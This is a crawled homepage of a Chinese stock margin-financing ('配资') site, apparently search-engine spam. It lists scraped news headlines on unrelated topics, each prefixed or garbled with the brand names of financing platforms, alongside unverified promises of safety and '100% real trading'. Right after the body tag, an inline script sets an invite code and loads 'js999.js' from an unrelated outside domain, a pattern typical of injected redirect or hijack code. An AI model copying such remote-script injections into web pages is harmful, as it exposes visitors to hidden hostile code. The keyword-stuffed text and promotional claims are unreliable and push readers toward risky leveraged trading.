

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.whhuating.com/index.php?m=home&c=View&a=index&aid=4
body_size: 12701
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>犀牛配资,山东股票配资网,证券配资开户,本地配资公司</title>
        <meta name="keywords" content="犀牛配资,山东股票配资网,证券配资开户,本地配资公司" />
        <meta name="description" content="犀牛配资🥇山东股票配资网我们以客户的利益为出发点，以正规运营为基石，致力于打造最值得信赖的股票配资平台。作为十大配资平台中的佼佼者，我们与券商建立稳固的合作关系，确保资金流转的安全与透明。同时，我们坚守百分百实盘交易原则，并设有专业的在线客服团队，随时为您的投资提供全面、细致的支持。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban033/style/main.css">
        <link rel="stylesheet" href="/templates/moban033/style/index.css">
        <link rel="stylesheet" href="/templates/moban033/style/common.css">
        <link rel="stylesheet" href="/templates/moban033/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban033/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban033/style/style.css">

        <script src="/templates/moban033/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban033/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "ze0f7d"; var anim = "upbit";</script>
        <script src="/templates/moban033/ui/ui.js"></script>
        <script src="/templates/moban033/js/wow.min.js"></script>
        <script src="/templates/moban033/js/common.js"></script>

        <meta property="og:site_name" content="犀牛配资" />
        <meta property="og:title" content="犀牛配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.whhuating.com/" />
        <meta property="og:description" content="犀牛配资" />
        <meta property="og:image" content="http://www.whhuating.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.whhuating.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="犀牛配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="犀牛配资" />
        <meta name="twitter:title" content="犀牛配资" />
        <meta name="twitter:description" content="犀牛配资" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '888888'; </script> <script src="https://ts2025.bjinfor.com/js999.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://www.whhuating.com/" title="犀牛配资">
                <img class="logo" src="/templates/moban033/images/logo.png" alt="犀牛配资">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://www.whhuating.com/">首页</a></li>
                
                <li class=""><a href="http://www.whhuating.com/xiniupeizi/" title="犀牛配资">犀牛配资</a></li>
                
                <li class=""><a href="http://www.whhuating.com/shandonggupiaopeiziwang/" title="山东股票配资网">山东股票配资网</a></li>
                
                <li class=""><a href="http://www.whhuating.com/zhengquanpeizikaihu/" title="证券配资开户">证券配资开户</a></li>
                
                <li class=""><a href="http://www.whhuating.com/bendipeizigongsi/" title="本地配资公司">本地配资公司</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban033/images/serch.png">
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban033/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container swiper-no-swiping"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250417/1-25041H21T9.png"></div>
    </div></div><script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var swiper = new Swiper('.swiper-container', {
        on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban033/js/jquery-ajax.js?ze0f7d"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban033/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban033/images/cebian.png")
            start = true
        }

    })
</script>

        <div class="big-box">

            <div class="content-box clearfix">
                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="ze0f7drow">
                                <div class="ze0f7dcol-md8">
                                    <div class="title"> 全球市场快讯 </div>
                                    <div id="kxnews-container" class="kxcontent">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>
                                <div class="ze0f7dcol-md4">
                                    <div class="title"> 犀牛配资播报 </div>
                                    <div class="bbcontent fadeInUp animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.whhuating.com/bendipeizigongsi/66697.html" title="京海配资 油价大幅下调！加满一箱将少花19元">京海配资 油价大幅下调！加满一箱将少花19元</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.whhuating.com/bendipeizigongsi/120833.html" title="涨声操盘 2025年6月20日全国主要批发市场高辣小椒（艳椒）价格行情">涨声操盘 2025年6月20日全国主要批发市场高辣小椒（艳椒</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.whhuating.com/shandonggupiaopeiziwang/58089.html" title="98策略 袁天罡向皇上推荐此人，不受重用，两百年以后，此人后代盗了唐皇陵_李世民_皇帝_什么">98策略 袁天罡向皇上推荐此人，不受重用，两百年以后，此人后</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.whhuating.com/bendipeizigongsi/155464.html" title="水果优配 《你行！你上！》首映 姜文猛夸马丽于和伟等主演">水果优配 《你行！你上！》首映 姜文猛夸马丽于和伟等主演</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.whhuating.com/shandonggupiaopeiziwang/99290.html" title="粤友配资 中国有孩家庭人群破3.6亿：90后父母成主力 近6成线上消费能力不到2千">粤友配资 中国有孩家庭人群破3.6亿：90后父母成主力 近6</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- 自定义内容 -->
                    <div class="ze0f7ddiycontent">
                        
                    </div>

                    <div class="h1-bg">
                        <h1><span></span>犀牛配资</h1>
                        <p>犀牛配资🥇山东股票配资网我们以客户的利益为出发点，以正规运营为基石，致力于打造最值得信赖的股票配资平台。作为十大配资平台中的佼佼者，我们与券商建立稳固的合作关系，确保资金流转的安全与透明。同时，我们坚守百分百实盘交易原则，并设有专业的在线客服团队，随时为您的投资提供全面、细致的支持。</p>
                    </div>
                </div>

                <div class="top-bg">
                    <div class="wrap">
                        <div class="top-big clearfix">

                            <div class="top-middle">
                                <a href="http://www.whhuating.com/xiniupeizi/19308.html" title="淘配网 港股掀起回购潮，今年来总金额超500亿港元"><img src="/uploads/allimg/250423/1459592350-0.png" alt="淘配网 港股掀起回购潮，今年来总金额超500亿港元"></a>
                                <h2><a href="http://www.whhuating.com/xiniupeizi/19308.html" title="淘配网 港股掀起回购潮，今年来总金额超500亿港元"><span></span>淘配网 港股掀起回购潮，今年来总金额超500亿港元</a></h2>

                            </div>

                            <div class="top-right">
                                <div class="right-one">
                                    <h2> <a href="http://www.whhuating.com/bendipeizigongsi/10558.html" title="星速配资 马斯克，正面对决OpenAI、DeepSeek">星速配资 马斯克，正面对决OpenAI、DeepSeek</a></h2>
                                    <p>作 者丨倪雨晴 在AI的牌桌上，埃隆·马斯克（Elon Musk）从不缺席。 太平洋时间2月17日，马斯克旗下人工智能初创公司xAI的大模型Grok-3正式面世....</p>

                                    <span class="time">04-21</span> <i class="img-huo"></i>

                                </div>
                                <div class="right-li">
                                    <h2><span class="li-num"></span><a href="http://www.whhuating.com/bendipeizigongsi/19311.html" title="华丰金服 中国铝业获Aluminum Corporation of China增持2468.8万股">华丰金服 中国铝业获Aluminum Corporation of China增持2468.8万股</a></h2>
                                </div>
<div class="right-li">
                                    <h2><span class="li-num"></span><a href="http://www.whhuating.com/bendipeizigongsi/244528.html" title="智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动">智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动</a></h2>
                                </div>
<div class="right-li">
                                    <h2><span class="li-num"></span><a href="http://www.whhuating.com/xiniupeizi/94993.html" title="佳禾资本 2025年5月25日全国主要批发市场红小豆价格行情">佳禾资本 2025年5月25日全国主要批发市场红小豆价格行情</a></h2>
                                </div>
<div class="right-li">
                                    <h2><span class="li-num"></span><a href="http://www.whhuating.com/shandonggupiaopeiziwang/14265.html" title="铭创配资 印度股市收复年内跌幅！监管机构放宽全球基金信息披露门槛">铭创配资 印度股市收复年内跌幅！监管机构放宽全球基金信息披露门槛</a></h2>
                                </div>
<div class="right-li">
                                    <h2><span class="li-num"></span><a href="http://www.whhuating.com/bendipeizigongsi/125163.html" title="容新策略 梦幻西游2025年暑假活动第一阶段攻略：新区致富的机会来了">容新策略 梦幻西游2025年暑假活动第一阶段攻略：新区致富的机会来了</a></h2>
                                </div>


                            </div>

                        </div>
                    </div>
                </div>

                <div class="wrap">

                    <div class="content-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="犀牛配资头条">头条</span></li>
                                <li><span title="犀牛配资最新">最新</span></li>
                                <li><span title="犀牛配资最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 犀牛配资头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/xiniupeizi/253179.html" title="拉伯配资 养老机器人，如何走进现实？">拉伯配资 养老机器人，如何走进现实？</a></h2>
                                            <p>中国老龄事业发展基金会发布的《2024养老护理员职业现状调查研究报告》显示，我国养老护理员供给缺口达550万。除了职业人才的培养之外，随着人工智能的发展，养老机....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-19</span>
                                                <a href="http://www.whhuating.com/topic/labopeizi.html" class="biao qian label">拉伯配资</a>
                                                <span class="name">来源：港陆证券</span>
                                                <div class="num">
                                                    查看：<span class="zan">178</span>
                                                    分类：<span>犀牛配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/xiniupeizi/253179.html" title="拉伯配资 养老机器人，如何走进现实？"><img src="/uploads/allimg/251119/1921103P105911.jpg" alt="拉伯配资 养老机器人，如何走进现实？"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/shandonggupiaopeiziwang/253180.html" title="融合配资 意大利学者劳拉·萨多里：植物遗存是当地历史景观和传统知识的“活档案”">融合配资 意大利学者劳拉·萨多里：植物遗存是当地历史景观和传统知识的“活档案”</a></h2>
                                            <p>封面新闻记者 戴竺芯融合配资 10月31日，在2025中华文化天府论坛——“共生：文化遗产的保护利用与市民共建共享”分论坛上，意大利罗马大学环境生物学系教授劳拉....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-19</span>
                                                <a href="http://www.whhuating.com/topic/ronghepeizi.html" class="biao qian label">融合配资</a>
                                                <span class="name">来源：配先查</span>
                                                <div class="num">
                                                    查看：<span class="zan">187</span>
                                                    分类：<span>山东股票配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/shandonggupiaopeiziwang/253180.html" title="融合配资 意大利学者劳拉·萨多里：植物遗存是当地历史景观和传统知识的“活档案”"><img src="/uploads/allimg/251119/2110394G4-0-L.jpg" alt="融合配资 意大利学者劳拉·萨多里：植物遗存是当地历史景观和传统知识的“活档案”"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/zhengquanpeizikaihu/253181.html" title="千宏财富 李敬泽：当城市从“远方”变为“此地”，文学如何重构人与城的关系？">千宏财富 李敬泽：当城市从“远方”变为“此地”，文学如何重构人与城的关系？</a></h2>
                                            <p>封面新闻记者张杰实习生朱萌丽千宏财富 2025年第三届“三联人文城市奖”颁奖盛典将于11月1日晚在成都西村大院举行。在颁奖盛典举办之前一晚，“城市与我们：故事剧....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-19</span>
                                                <a href="http://www.whhuating.com/topic/qianhongcaifu.html" class="biao qian label">千宏财富</a>
                                                <span class="name">来源：财汇盈</span>
                                                <div class="num">
                                                    查看：<span class="zan">99</span>
                                                    分类：<span>证券配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/zhengquanpeizikaihu/253181.html" title="千宏财富 李敬泽：当城市从“远方”变为“此地”，文学如何重构人与城的关系？"><img src="/uploads/allimg/251119/2110421521-0-L.jpg" alt="千宏财富 李敬泽：当城市从“远方”变为“此地”，文学如何重构人与城的关系？"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/bendipeizigongsi/253182.html" title="拾贝赢 诸葛亮的木牛流马出现在了这里！｜超爱看戏">拾贝赢 诸葛亮的木牛流马出现在了这里！｜超爱看戏</a></h2>
                                            <p>10月31日晚拾贝赢，张傲月导演并领衔主演的舞剧《山止川行》在四川大剧院上演。空城计、八阵图、木牛流马等都出现在了舞台上！跟着开演前的演出，欣赏“木牛流马”吧！....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-19</span>
                                                <a href="http://www.whhuating.com/topic/shibeiying.html" class="biao qian label">拾贝赢</a>
                                                <span class="name">来源：广州米牛</span>
                                                <div class="num">
                                                    查看：<span class="zan">126</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/bendipeizigongsi/253182.html" title="拾贝赢 诸葛亮的木牛流马出现在了这里！｜超爱看戏"><img src="/uploads/allimg/251119/1921104F102910.jpg" alt="拾贝赢 诸葛亮的木牛流马出现在了这里！｜超爱看戏"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/xiniupeizi/248848.html" title="启灯网 流动性“堰塞湖”即将决堤？万亿财政现金或引爆风险资产">启灯网 流动性“堰塞湖”即将决堤？万亿财政现金或引爆风险资产</a></h2>
                                            <p>一场由美国财政部万亿美元现金囤积引发的严重资金紧缩，正将金融市场推向一个关键拐点。随着政府停摆持续启灯网，大量流动性被从银行体系抽走，导致融资利率飙升至危险水平....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-05</span>
                                                <a href="http://www.whhuating.com/topic/qidengwang.html" class="biao qian label">启灯网</a>
                                                <span class="name">来源：九融配资</span>
                                                <div class="num">
                                                    查看：<span class="zan">91</span>
                                                    分类：<span>犀牛配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/xiniupeizi/248848.html" title="启灯网 流动性“堰塞湖”即将决堤？万亿财政现金或引爆风险资产"><img src="/uploads/allimg/251105/05215G60104X4.jpg" alt="启灯网 流动性“堰塞湖”即将决堤？万亿财政现金或引爆风险资产"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/zhengquanpeizikaihu/248850.html" title="万达策略 影石董事长回应大疆价格战：做无人机是五年前决策，预想过大疆会做全景相机“抄家”">万达策略 影石董事长回应大疆价格战：做无人机是五年前决策，预想过大疆会做全景相机“抄家”</a></h2>
                                            <p>11月4日，据第一财经消息，在影石创新第三季度业绩说明会上万达策略，面对投资者关于如何应对大疆价格战的提问，影石创新董事长刘靖康回应称，友商（大疆）进入全景相机....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-05</span>
                                                <a href="http://www.whhuating.com/topic/wandacelue.html" class="biao qian label">万达策略</a>
                                                <span class="name">来源：天臣配资</span>
                                                <div class="num">
                                                    查看：<span class="zan">136</span>
                                                    分类：<span>证券配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/zhengquanpeizikaihu/248850.html" title="万达策略 影石董事长回应大疆价格战：做无人机是五年前决策，预想过大疆会做全景相机“抄家”"><img src="/uploads/allimg/251105/05215GF10I29.jpg" alt="万达策略 影石董事长回应大疆价格战：做无人机是五年前决策，预想过大疆会做全景相机“抄家”"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/shandonggupiaopeiziwang/248849.html" title="财盛证券 美股涨势尴尬真相：除了七巨头，其他493只股票“深陷困境”">财盛证券 美股涨势尴尬真相：除了七巨头，其他493只股票“深陷困境”</a></h2>
                                            <p>美股表面繁荣背后隐藏着尴尬的结构性分化：标普500指数的涨势几乎完全依赖七大科技巨头财盛证券，而其余493只成分股表现远远落后。但华尔街策略师们认为，只要大型科....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-05</span>
                                                <a href="http://www.whhuating.com/topic/caishengzhengquan.html" class="biao qian label">财盛证券</a>
                                                <span class="name">来源：牛金财富</span>
                                                <div class="num">
                                                    查看：<span class="zan">67</span>
                                                    分类：<span>山东股票配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/shandonggupiaopeiziwang/248849.html" title="财盛证券 美股涨势尴尬真相：除了七巨头，其他493只股票“深陷困境”"><img src="/uploads/allimg/251105/05215G60109321.jpg" alt="财盛证券 美股涨势尴尬真相：除了七巨头，其他493只股票“深陷困境”"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/bendipeizigongsi/248851.html" title="鳄鱼配资 这个双11，已有500万商家习惯用AI了">鳄鱼配资 这个双11，已有500万商家习惯用AI了</a></h2>
                                            <p>作者 | 黄昱鳄鱼配资 编辑 | 王小娟 在阿里将“AI驱动”作为核心战略近两年后，马云口中的AI电商时代正在加速到来，不少商家则已经在今年这个AI首次全面落地....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-05</span>
                                                <a href="http://www.whhuating.com/topic/eyupeizi.html" class="biao qian label">鳄鱼配资</a>
                                                <span class="name">来源：熊猫配资</span>
                                                <div class="num">
                                                    查看：<span class="zan">76</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/bendipeizigongsi/248851.html" title="鳄鱼配资 这个双11，已有500万商家习惯用AI了"><img src="/uploads/allimg/251105/05215GP106438.jpg" alt="鳄鱼配资 这个双11，已有500万商家习惯用AI了"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/bendipeizigongsi/244528.html" title="智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动">智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动</a></h2>
                                            <p>为深入推进“榜样引领”行动智慧优配智慧优配，培育和践行社会主义核心价值观智慧优配，近日，仙营街道东红庙社区开展“崇德向善、诚实守信”道德讲堂活动，引导居民提升道....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：10-29</span>
                                                <a href="http://www.whhuating.com/topic/zhihuiyoupei.html" class="biao qian label">智慧优配</a>
                                                <span class="name">来源：恒富配资</span>
                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/bendipeizigongsi/244528.html" title="智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动"><img src="/uploads/allimg/251029/215502A20-0-L.jpg" alt="智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/shandonggupiaopeiziwang/244526.html" title="涨声操盘 济南航天大道黄河隧道南线盾构掘进突破千环">涨声操盘 济南航天大道黄河隧道南线盾构掘进突破千环</a></h2>
                                            <p>齐鲁晚报·齐鲁壹点于泊升涨声操盘 近日，济南航天大道黄河隧道（I期）工程“启航号”超大直径盾构机完成1000环管片拼装，南线盾构掘进里程突破2000米，标志着工....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：10-29</span>
                                                <a href="http://www.whhuating.com/topic/zhangshengcaopan.html" class="biao qian label">涨声操盘</a>
                                                <span class="name">来源：九牛网</span>
                                                <div class="num">
                                                    查看：<span class="zan">147</span>
                                                    分类：<span>山东股票配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/shandonggupiaopeiziwang/244526.html" title="涨声操盘 济南航天大道黄河隧道南线盾构掘进突破千环"><img src="/uploads/allimg/251029/21545L557-0-L.jpg" alt="涨声操盘 济南航天大道黄河隧道南线盾构掘进突破千环"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban033/images/loading.gif" />
                                    <span>犀牛配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多犀牛配资文章...</button>
                                </div>

                                <div class="no-more">犀牛配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-1581-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 犀牛配资最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/bendipeizigongsi/253182.html" title="拾贝赢 诸葛亮的木牛流马出现在了这里！｜超爱看戏">拾贝赢 诸葛亮的木牛流马出现在了这里！｜超爱看戏</a></h2>
                                            <p>10月31日晚拾贝赢，张傲月导演并领衔主演的舞剧《山止川行》在四川大剧院上演。空城计、八阵图、木牛流马等都出现在了舞台上！跟着开演前的演出，欣赏“木牛流马”吧！....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-19</span>
                                                <a href="http://www.whhuating.com/topic/shibeiying.html" class="biao qian label">拾贝赢</a>
                                                <span class="name">来源：广州米牛</span>
                                                <div class="num">
                                                    查看：<span class="zan">126</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/bendipeizigongsi/253182.html" title="拾贝赢 诸葛亮的木牛流马出现在了这里！｜超爱看戏"><img src="/uploads/allimg/251119/1921104F102910.jpg" alt="拾贝赢 诸葛亮的木牛流马出现在了这里！｜超爱看戏"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/zhengquanpeizikaihu/253181.html" title="千宏财富 李敬泽：当城市从“远方”变为“此地”，文学如何重构人与城的关系？">千宏财富 李敬泽：当城市从“远方”变为“此地”，文学如何重构人与城的关系？</a></h2>
                                            <p>封面新闻记者张杰实习生朱萌丽千宏财富 2025年第三届“三联人文城市奖”颁奖盛典将于11月1日晚在成都西村大院举行。在颁奖盛典举办之前一晚，“城市与我们：故事剧....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-19</span>
                                                <a href="http://www.whhuating.com/topic/qianhongcaifu.html" class="biao qian label">千宏财富</a>
                                                <span class="name">来源：财汇盈</span>
                                                <div class="num">
                                                    查看：<span class="zan">99</span>
                                                    分类：<span>证券配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/zhengquanpeizikaihu/253181.html" title="千宏财富 李敬泽：当城市从“远方”变为“此地”，文学如何重构人与城的关系？"><img src="/uploads/allimg/251119/2110421521-0-L.jpg" alt="千宏财富 李敬泽：当城市从“远方”变为“此地”，文学如何重构人与城的关系？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/shandonggupiaopeiziwang/253180.html" title="融合配资 意大利学者劳拉·萨多里：植物遗存是当地历史景观和传统知识的“活档案”">融合配资 意大利学者劳拉·萨多里：植物遗存是当地历史景观和传统知识的“活档案”</a></h2>
                                            <p>封面新闻记者 戴竺芯融合配资 10月31日，在2025中华文化天府论坛——“共生：文化遗产的保护利用与市民共建共享”分论坛上，意大利罗马大学环境生物学系教授劳拉....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-19</span>
                                                <a href="http://www.whhuating.com/topic/ronghepeizi.html" class="biao qian label">融合配资</a>
                                                <span class="name">来源：配先查</span>
                                                <div class="num">
                                                    查看：<span class="zan">187</span>
                                                    分类：<span>山东股票配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/shandonggupiaopeiziwang/253180.html" title="融合配资 意大利学者劳拉·萨多里：植物遗存是当地历史景观和传统知识的“活档案”"><img src="/uploads/allimg/251119/2110394G4-0-L.jpg" alt="融合配资 意大利学者劳拉·萨多里：植物遗存是当地历史景观和传统知识的“活档案”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/xiniupeizi/253179.html" title="拉伯配资 养老机器人，如何走进现实？">拉伯配资 养老机器人，如何走进现实？</a></h2>
                                            <p>中国老龄事业发展基金会发布的《2024养老护理员职业现状调查研究报告》显示，我国养老护理员供给缺口达550万。除了职业人才的培养之外，随着人工智能的发展，养老机....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-19</span>
                                                <a href="http://www.whhuating.com/topic/labopeizi.html" class="biao qian label">拉伯配资</a>
                                                <span class="name">来源：港陆证券</span>
                                                <div class="num">
                                                    查看：<span class="zan">178</span>
                                                    分类：<span>犀牛配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/xiniupeizi/253179.html" title="拉伯配资 养老机器人，如何走进现实？"><img src="/uploads/allimg/251119/1921103P105911.jpg" alt="拉伯配资 养老机器人，如何走进现实？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/bendipeizigongsi/248851.html" title="鳄鱼配资 这个双11，已有500万商家习惯用AI了">鳄鱼配资 这个双11，已有500万商家习惯用AI了</a></h2>
                                            <p>作者 | 黄昱鳄鱼配资 编辑 | 王小娟 在阿里将“AI驱动”作为核心战略近两年后，马云口中的AI电商时代正在加速到来，不少商家则已经在今年这个AI首次全面落地....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-05</span>
                                                <a href="http://www.whhuating.com/topic/eyupeizi.html" class="biao qian label">鳄鱼配资</a>
                                                <span class="name">来源：熊猫配资</span>
                                                <div class="num">
                                                    查看：<span class="zan">76</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/bendipeizigongsi/248851.html" title="鳄鱼配资 这个双11，已有500万商家习惯用AI了"><img src="/uploads/allimg/251105/05215GP106438.jpg" alt="鳄鱼配资 这个双11，已有500万商家习惯用AI了"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/zhengquanpeizikaihu/248850.html" title="万达策略 影石董事长回应大疆价格战：做无人机是五年前决策，预想过大疆会做全景相机“抄家”">万达策略 影石董事长回应大疆价格战：做无人机是五年前决策，预想过大疆会做全景相机“抄家”</a></h2>
                                            <p>11月4日，据第一财经消息，在影石创新第三季度业绩说明会上万达策略，面对投资者关于如何应对大疆价格战的提问，影石创新董事长刘靖康回应称，友商（大疆）进入全景相机....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-05</span>
                                                <a href="http://www.whhuating.com/topic/wandacelue.html" class="biao qian label">万达策略</a>
                                                <span class="name">来源：天臣配资</span>
                                                <div class="num">
